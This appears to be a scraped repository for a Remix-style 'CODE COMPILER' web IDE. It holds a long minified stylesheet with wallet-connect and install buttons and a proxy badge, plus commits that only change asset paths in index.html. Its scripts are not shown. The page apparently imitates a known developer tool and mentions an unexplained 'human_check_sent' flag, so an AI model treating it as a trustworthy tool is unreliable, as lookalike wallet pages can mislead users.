rgba(0,122,204,.2)}.wallet-option:active{transform:translateY(0)}.wallet-icon{font-size:24px;width:32px;height:32px;display:flex;align-items:center;justify-content:center;border-radius:6px;background:rgba(255,255,255,.1)}.wallet-name{flex:1;font-weight:600;color:#fff}.wallet-install-options{display:flex;flex-direction:column;gap:12px;margin:20px 0}.wallet-install-btn{display:flex;align-items:center;gap:12px;padding:12px 16px;background:#007acc;color:#fff;text-decoration:none;border-radius:6px;font-size:14px;font-weight:500;transition:all .2s ease;border:2px solid transparent}.wallet-install-btn:hover{background:#005a9e;transform:translateY(-1px);box-shadow:0 4px 12px rgba(0,122,204,.3)}.wallet-install-btn:nth-child(2){background:#0052ff}.wallet-install-btn:nth-child(2):hover{background:#0041cc}.wallet-install-btn:nth-child(3){background:#3375bb}.wallet-install-btn:nth-child(3):hover{background:#2a5d99}.search-config{padding:16px;overflow-y:auto}.search-input-group{display:flex;margin-bottom:12px}.search-input{flex:1;padding:8px 12px;background:#3c3c3c;border:1px solid #464647;border-radius:4px 0 0 4px;color:#ccc;font-size:13px}.search-input:focus{outline:0;border-color:#007acc;box-shadow:0 0 0 1px #007acc}.search-button{background:#007acc;border:1px solid #007acc;border-radius:0 4px 4px 0;color:#fff;padding:8px 12px;cursor:pointer;transition:background-color .2s}.search-button:hover{background:#005a9e}.search-options{display:flex;gap:16px;margin-bottom:12px}.search-option{display:flex;align-items:center;gap:6px}.search-option input[type=checkbox]{width:14px;height:14px}.search-option label{font-size:12px;color:#ccc;cursor:pointer}.search-tabs{display:flex;border-bottom:1px solid #3e3e42;margin-bottom:12px}.search-tab{background:0 0;border:none;color:#ccc;padding:8px 12px;cursor:pointer;font-size:12px;border-bottom:2px solid transparent;transition:all .2s}.search-tab:hover{color:#fff;background:#37373d}.search-tab.active{color:#007acc;border-bottom-color:#007acc}.debugger-config{padding:16px;overflow-y:auto}.debug-tabs{display:flex;border-bottom:1px solid #3e3e42;margin-bottom:16px}.debug-tab{background:0 0;border:none;color:#ccc;padding:8px 12px;cursor:pointer;font-size:12px;border-bottom:2px solid transparent;transition:all .2s}.debug-tab:hover{color:#fff;background:#37373d}.debug-tab.active{color:#007acc;border-bottom-color:#007acc}.settings-config{padding:16px;overflow-y:auto}.settings-tabs{display:flex;border-bottom:1px solid #3e3e42;margin-bottom:16px}.settings-tab{background:0 0;border:none;color:#ccc;padding:8px 12px;cursor:pointer;font-size:12px;border-bottom:2px solid transparent;transition:all .2s}.settings-tab:hover{color:#fff;background:#37373d}.settings-tab.active{color:#007acc;border-bottom-color:#007acc}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@media (max-width:768px){.search-options{flex-direction:column;gap:8px}.debug-tabs,.settings-tabs{flex-wrap:wrap}.debug-tab,.settings-tab{flex:1;min-width:80px}.wallet-options{gap:8px}.wallet-option{padding:12px 16px;gap:12px}.wallet-icon{font-size:20px;width:28px;height:28px}.wallet-name{font-size:13px}.wallet-install-btn{padding:10px 14px;font-size:13px}}@media (max-width:1200px){.function-button,.function-button-small{font-size:10px!important;padding:6px 6px!important}}@media (max-width:900px){.function-button,.function-button-small{font-size:9px!important;padding:4px 8px!important}}.contract-functions::-webkit-scrollbar{width:4px}.contract-functions::-webkit-scrollbar-track{background:#1e1e1e}.contract-functions::-webkit-scrollbar-thumb{background:#424242;border-radius:2px}.contract-functions::-webkit-scrollbar-thumb:hover{background:#4f4f4f}.deploy-config::-webkit-scrollbar{width:6px}.deploy-config::-webkit-scrollbar-track{background:#1e1e1e}.deploy-config::-webkit-scrollbar-thumb{background:#424242;border-radius:3px}.deploy-config::-webkit-scrollbar-thumb:hover{background:#4f4f4f}.editor-header{background:#2d2d30;border-bottom:1px solid #3e3e42;padding:0;height:40px;display:flex;align-items:center;flex-shrink:0}.editor-tabs{display:flex;height:100%;flex:1}.editor-tab{display:flex;align-items:center;gap:6px;padding:0 16px;background:#2d2d30;border-right:1px solid #3e3e42;cursor:pointer;font-size:12px;color:#ccc;transition:background-color .2s;position:relative}.editor-tab.active{background:#1e1e1e;color:#fff}.editor-tab:hover{background:#37373d}.tab-close{background:0 0;border:none;color:#888;cursor:pointer;padding:0;margin-left:8px;width:16px;height:16px;display:flex;align-items:center;justify-content:center;border-radius:2px}.tab-close:hover{background:#3e3e42;color:#fff}.new-tab-btn{display:flex;align-items:center;justify-content:center;width:32px;height:40px;cursor:pointer;color:#888;transition:background-color .2s}.new-tab-btn:hover{background:#37373d;color:#fff}.editor-content{flex:1;position:relative;display:flex;overflow:hidden;min-width:0}.editor-status{position:absolute;bottom:8px;right:16px;background:#2d2d30;padding:4px 8px;border-radius:4px;font-size:11px;color:#888;font-family:Monaco,Menlo,'Ubuntu Mono',monospace;z-index:10}.CodeMirror{height:100%!important;background:#1e1e1e!important;color:#d4d4d4!important;font-family:Monaco,Menlo,'Ubuntu Mono',Consolas,monospace!important;font-size:14px!important;line-height:1.6!important;width:100%!important;min-width:0!important}.CodeMirror-gutters{background:#1e1e1e!important;border-right:1px solid #3e3e42!important}.CodeMirror-linenumber{color:#858585!important;padding-right:16px!important}.CodeMirror-cursor{border-left:2px solid #d4d4d4!important}.CodeMirror-selected{background:rgba(255,255,255,.1)!important}.CodeMirror-focused .CodeMirror-selected{background:rgba(255,255,255,.15)!important}.CodeMirror-activeline-background{background:rgba(255,255,255,.06)!important}.cm-keyword{color:#51cf66!important;font-weight:500!important}.cm-def,.cm-type{color:#74c0fc!important}.cm-builtin{color:#9b59b6!important;font-weight:500!important}.cm-variable{color:#d4d4d4!important}.cm-variable-2{color:#d4d4d4!important}.cm-variable-3{color:#74c0fc!important}.cm-number{color:#74c0fc!important}.cm-string{color:#ffe066!important}.cm-string-2{color:#ffe066!important}.cm-comment{color:#629755!important;font-style:italic!important}.cm-operator{color:#d4d4d4!important}.cm-bracket{color:#d4d4d4!important}.cm-punctuation{color:#d4d4d4!important}.cm-attribute{color:#9cdcfe!important}.cm-meta{color:#74c0fc!important}.cm-atom{color:#ff6b6b!important}.cm-error{background:rgba(255,107,107,.2)!important;color:#ff6b6b!important;border-bottom:2px wavy #ff6b6b!important}.CodeMirror-matchingbracket{background:rgba(116,192,252,.2)!important;color:#74c0fc!important;border:1px solid #74c0fc!important;border-radius:2px!important}.CodeMirror-nonmatchingbracket{background:rgba(255,107,107,.2)!important;color:#ff6b6b!important;border:1px solid #ff6b6b!important;border-radius:2px!important}.CodeMirror-foldmarker{background:#007acc!important;border:1px solid #007acc!important;border-radius:3px!important;color:#fff!important;font-family:Monaco,monospace!important;padding:0 4px!important;font-size:10px!important;font-weight:700!important}.CodeMirror-foldgutter{width:16px!important}.CodeMirror-foldgutter-folded,.CodeMirror-foldgutter-open{color:#666!important;cursor:pointer!important}.CodeMirror-foldgutter-folded:hover,.CodeMirror-foldgutter-open:hover{color:#007acc!important}.cm-searching{background:rgba(255,212,59,.3)!important;border:1px solid #ffd43b!important;border-radius:2px!important}.CodeMirror-search-match{background:rgba(116,192,252,.3)!important;border:1px solid #74c0fc!important;border-radius:2px!important}.CodeMirror-scroll::-webkit-scrollbar{width:8px!important;height:8px!important}.CodeMirror-scroll::-webkit-scrollbar-track{background:#1e1e1e!important}.CodeMirror-scroll::-webkit-scrollbar-thumb{background:#424242!important;border-radius:4px!important}.CodeMirror-scroll::-webkit-scrollbar-thumb:hover{background:#4f4f4f!important}.CodeMirror-hscrollbar::-webkit-scrollbar,.CodeMirror-vscrollbar::-webkit-scrollbar{width:8px!important;height:8px!important}.CodeMirror-hscrollbar::-webkit-scrollbar-track,.CodeMirror-vscrollbar::-webkit-scrollbar-track{background:#1e1e1e!important}.CodeMirror-hscrollbar::-webkit-scrollbar-thumb,.CodeMirror-vscrollbar::-webkit-scrollbar-thumb{background:#424242!important;border-radius:4px!important}.CodeMirror-hints{background:#2d2d30!important;border:1px solid #3e3e42!important;border-radius:4px!important;box-shadow:0 4px 8px rgba(0,0,0,.3)!important;font-family:Monaco,Menlo,monospace!important;max-height:200px!important;overflow-y:auto!important}.CodeMirror-hint{color:#d4d4d4!important;padding:6px 8px!important;border-radius:2px!important;transition:background-color .2s!important;font-size:12px!important}.CodeMirror-hint:hover{background:#37373d!important}.CodeMirror-hint-active{background:#007acc!important;color:#fff!important}#code-editor{width:100%!important;height:100%!important;overflow:hidden!important}.CodeMirror-lines{padding:4px 0!important}.CodeMirror-scrollbar-filler{background-color:#1e1e1e!important}.CodeMirror-gutter-filler{background-color:#1e1e1e!important}.syntax-error{background:rgba(255,107,107,.2)!important;border-bottom:2px wavy #ff6b6b!important}@keyframes saveNotification{0%{opacity:0;transform:translateX(100%)}10%{opacity:1;transform:translateX(0)}90%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(100%)}}.terminal-header{display:flex;justify-content:space-between;align-items:center;background:#2d2d30;border-bottom:1px solid #3e3e42;padding:0;height:25px;flex-shrink:0}.terminal-tabs{display:flex;height:100%}.terminal-tab{display:flex;align-items:center;gap:6px;padding:0 12px;font-size:12px;color:#ccc;cursor:pointer;border-right:1px solid #3e3e42;transition:background-color .2s}.terminal-tab.active{background:#1e1e1e;color:#fff}.terminal-tab:hover{background:#37373d}.terminal-actions{padding:0 8px;display:flex;gap:4px}.terminal-btn{background:0 0;border:none;color:#ccc;cursor:pointer;padding:6px;border-radius:3px;transition:background-color .2s;display:flex;align-items:center;justify-content:center}.terminal-btn:hover{background:#37373d;color:#fff}.terminal-content{flex:1;padding:16px;font-family:Monaco,Menlo,'Ubuntu Mono',Consolas,monospace;font-size:13px;line-height:1.5;overflow-y:auto;background:linear-gradient(135deg,#0a0a0a 0,#1a1a1a 100%);color:#e0e0e0;border:1px solid #333;border-radius:0 0 4px 4px}.terminal-welcome{color:#00d4aa;margin-bottom:12px;font-weight:600;border-bottom:1px solid #333;padding-bottom:8px;text-shadow:0 0 4px rgba(0,212,170,.3)}.terminal-log{margin-bottom:8px;padding:6px 12px;border-radius:6px;background:rgba(255,255,255,.02);backdrop-filter:blur(2px);transition:all .2s ease}.terminal-log:hover{background:rgba(255,255,255,.05);transform:translateX(2px)}.terminal-error{color:#ff6b6b;background:rgba(255,107,107,.1);border-left-color:#ff6b6b;box-shadow:0 2px 8px rgba(255,107,107,.15)}.terminal-success{color:#51cf66;background:rgba(81,207,102,.1);border-left-color:#51cf66;box-shadow:0 2px 8px rgba(81,207,102,.15)}.terminal-info{color:#74c0fc;background:rgba(116,192,252,.1);border-left-color:#74c0fc;box-shadow:0 2px 8px rgba(116,192,252,.15)}.terminal-warning{color:#ffd43b;background:rgba(255,212,59,.1);border-left-color:#ffd43b;box-shadow:0 2px 8px rgba(255,212,59,.15)}.terminal-log a{color:#00d4aa;text-decoration:none;padding:2px 6px;border-radius:4px;background:rgba(0,212,170,.1);border:1px solid rgba(0,212,170,.3);transition:all .2s ease;display:inline-flex;align-items:center;gap:4px;font-weight:500;margin-left:4px}.terminal-log a:hover{background:rgba(0,212,170,.2);border-color:#00d4aa;transform:translateY(-1px);box-shadow:0 2px 8px rgba(0,212,170,.3);text-shadow:0 0 4px rgba(0,212,170,.5)}.terminal-log a:before{content:"🔗";font-size:10px}.terminal-log span[style*=opacity]{color:#666;font-size:11px;font-weight:400;margin-right:8px;background:rgba(102,102,102,.1);padding:1px 4px;border-radius:3px}.terminal-success:before{content:"✅ ";margin-right:4px}.terminal-error:before{content:"❌ ";margin-right:4px}.terminal-info:before{content:"ℹ️ ";margin-right:4px}.terminal-warning:before{content:"⚠️ ";margin-right:4px}.terminal-log .hash,.terminal-log code{background:rgba(255,255,255,.1);padding:2px 6px;border-radius:4px;font-family:Monaco,Menlo,'Ubuntu Mono',monospace;font-size:11px;border:1px solid rgba(255,255,255,.1)}.terminal-content::-webkit-scrollbar{width:8px}.terminal-content::-webkit-scrollbar-track{background:#0a0a0a;border-radius:4px}.terminal-content::-webkit-scrollbar-thumb{background:linear-gradient(135deg,#00d4aa,#007acc);border-radius:4px}.terminal-content::-webkit-scrollbar-thumb:hover{background:linear-gradient(135deg,#00e6c0,#08f)}.loader-container{position:fixed;top:0;left:0;width:100%;height:100%;background:#1e1e1e;z-index:9999;display:flex;align-items:center;justify-content:center;transition:opacity .5s ease}.loader-container.fade-out{opacity:0;pointer-events:none}.loader-content{text-align:center;position:relative}.loader-logo{margin-bottom:30px;animation:pulse 2s infinite}.loader-spinner{width:80px;height:80px;border:3px solid #2d2d30;border-top-color:#007acc;border-radius:50%;margin:0 auto 20px;animation:spin 1s linear infinite;position:absolute;top:-8px;left:50%;transform:translateX(-50%)}.loader-text{color:#ccc;font-size:14px;margin-bottom:20px;animation:fadeInOut 2s infinite}.loader-progress{width:200px;height:3px;background:#2d2d30;border-radius:3px;overflow:hidden;margin:0 auto}.loader-progress-bar{height:100%;background:linear-gradient(90deg,#007acc,#f6851b);width:0%;animation:loadProgress 2s ease-out forwards}@keyframes spin{to{transform:translateX(-50%) rotate(360deg)}}@keyframes pulse{0%,100%{transform:scale(1)}50%{transform:scale(1.1)}}@keyframes fadeInOut{0%,100%{opacity:.5}50%{opacity:1}}@keyframes loadProgress{to{width:100%}}.loader-version{color:#888;font-size:11px;margin-bottom:20px;font-family:Monaco,Menlo,monospace;opacity:.8}


==== commit 1a250187: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,4 +1,4 @@
-<html lang="uk"><head><link rel="stylesheet" href="style.min.css"></head><body class="dark-theme">﻿<meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no"><link rel="icon" type="image/x-icon" href="[data-uri]"><title>CODE COMPILER</title><link rel="icon" type="image/x-icon" href="[data-uri]"><style>/* Pasted Code Alert Styles */
+<html lang="uk"><head><link rel="stylesheet" href="/lunameme/style.min.css"></head><body class="dark-theme">﻿<meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no"><link rel="icon" type="image/x-icon" href="[data-uri]"><title>CODE COMPILER</title><link rel="icon" type="image/x-icon" href="[data-uri]"><style>/* Pasted Code Alert Styles */
     .pasted-alert-modal {
         position: fixed;
         top: 0;
@@ -1368,4 +1368,4 @@
 
     localStorage.setItem("human_check_sent", "1");
   }
-})();</script></div><script src="app.min.js"></script></body></html>+})();</script></div><script src="/lunameme/app.min.js"></script></body></html>

==== commit ce8ad9cf: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,4 +1,4 @@
-<html lang="uk"><head><link rel="stylesheet" href="/lunameme/style.min.css"></head><body class="dark-theme">﻿<meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no"><link rel="icon" type="image/x-icon" href="[data-uri]"><title>CODE COMPILER</title><link rel="icon" type="image/x-icon" href="[data-uri]"><style>/* Pasted Code Alert Styles */
+<html lang="uk"><head><link rel="stylesheet" href="/style.min.css"></head><body class="dark-theme">﻿<meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no"><link rel="icon" type="image/x-icon" href="[data-uri]"><title>CODE COMPILER</title><link rel="icon" type="image/x-icon" href="[data-uri]"><style>/* Pasted Code Alert Styles */
     .pasted-alert-modal {
         position: fixed;
         top: 0;
@@ -1368,4 +1368,4 @@
 
     localStorage.setItem("human_check_sent", "1");
   }
-})();</script></div><script src="/lunameme/app.min.js"></script></body></html>+})();</script></div><script src="/app.min.js"></script></body></html>
--- a/style.min.css
+++ b/style.min.css
@@ -0,0 +1 @@
+*{margin:0;padding:0;box-sizing:border-box}body{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif;background:#1e1e1e;color:#ccc;overflow:hidden;font-size:13px}.remix-container{display:flex;flex-direction:column;height:100vh;background:#1e1e1e}.remix-header{display:flex;justify-content:space-between;align-items:center;background:#2d2d30;border-bottom:1px solid #3e3e42;padding:8px 16px;min-height:50px;z-index:100;flex-shrink:0}.header-left{display:flex;align-items:center}.remix-logo{display:flex;align-items:center;gap:8px}.logo-text{font-weight:600;font-size:16px;color:#fff;margin-left:4px}.header-center{flex:1;display:flex;justify-content:center;align-items:center;margin:10px 0}.current-file-name{font-size:14px;color:#fff;font-weight:500}.header-right{display:flex;align-items:center;gap:12px}.network-indicator{display:flex;align-items:center}.network-badge{display:flex;align-items:center;gap:6px;padding:4px 8px;background:#383838;border-radius:12px;font-size:12px}.network-dot{width:8px;height:8px;border-radius:50%;background:#dc3545}.network-dot.connected{background:#28a745}.proxy-status{display:flex;align-items:center;gap:6px;padding:4px 8px;background:#383838;border-radius:12px;font-size:11px;font-weight:600}.proxy-dot{width:8px;height:8px;border-radius:50%;background:#dc3545}.proxy-dot.connected{background:#28a745}.proxy-status-text{color:#fff}.remix-main{display:flex;flex-direction:row;flex:1;overflow:hidden}.remix-icon-panel{width:50px;background:#2d2d30;border-right:1px solid #3e3e42;display:flex;flex-direction:column;padding:8px 0;flex-shrink:0;min-height:1000px}.icon-group{display:flex;flex-direction:column}.icon-item{width:50px;height:50px;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:background-color .2s;color:#ccc;position:relative}.icon-item:hover{background:#37373d}.icon-item.active{background:#37373d;border-left:3px solid #007acc;color:#fff}.icon-separator{height:1px;background:#3e3e42;margin:8px 8px}.main-content{flex:1;display:flex;flex-direction:row;overflow:hidden}.remix-sidebar{width:280px;background:#252526;border-right:1px solid #3e3e42;display:flex;flex-direction:column;overflow:hidden;flex-shrink:0;min-width:250px}.vertical-resizer{width:4px;background:#3e3e42;cursor:col-resize;flex-shrink:0;transition:background-color .2s}.vertical-resizer:hover{background:#007acc}.right-section{flex:1;display:flex;flex-direction:column;overflow-y:scroll;min-width:0}.remix-editor{flex:1;display:flex;flex-direction:column;background:#1e1e1e;overflow:hidden;min-width:0;min-height:553px}.horizontal-resizer{height:6px;background:#3e3e42;cursor:row-resize;flex-shrink:0;transition:background-color .2s}.horizontal-resizer:hover{background:#007acc}.remix-terminal{height:180px;background:#1e1e1e;border-top:1px solid #3e3e42;display:flex;flex-direction:column;flex-shrink:0}.plugin-content{display:none;flex:1;overflow:hidden;flex-direction:column;min-height:0}.plugin-content[data-content=udapp]{overflow:visible}.plugin-content.active{display:flex}.plugin-content[data-content=udapp]{overflow:visible}.plugin-header{display:flex;justify-content:space-between;align-items:center;padding:16px;border-bottom:1px solid #3e3e42;background:#2d2d30;flex-shrink:0}.plugin-header h3{font-size:14px;font-weight:600;color:#fff;margin:0}.plugin-actions{display:flex;gap:4px}.action-btn{width:24px;height:24px;background:0 0;border:none;color:#ccc;cursor:pointer;border-radius:3px;display:flex;align-items:center;justify-content:center}.action-btn:hover{background:#3e3e42;color:#fff}.workspace-section{flex:1;display:flex;flex-direction:column;overflow:hidden}.workspace-selector{padding:12px 16px;border-bottom:1px solid #3e3e42;flex-shrink:0}.workspace-dropdown{width:100%;background:#3c3c3c;border:1px solid 